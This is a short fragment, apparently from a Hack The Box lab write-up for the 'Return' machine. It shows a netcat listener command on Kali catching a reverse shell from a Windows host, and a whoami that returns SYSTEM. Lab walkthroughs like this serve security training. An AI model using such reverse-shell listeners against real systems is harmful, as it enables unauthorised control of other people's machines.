 ┌──(kali㉿kali)-[~/htb-labs/Return]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.214] from (UNKNOWN) [10.129.95.241] 60259
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>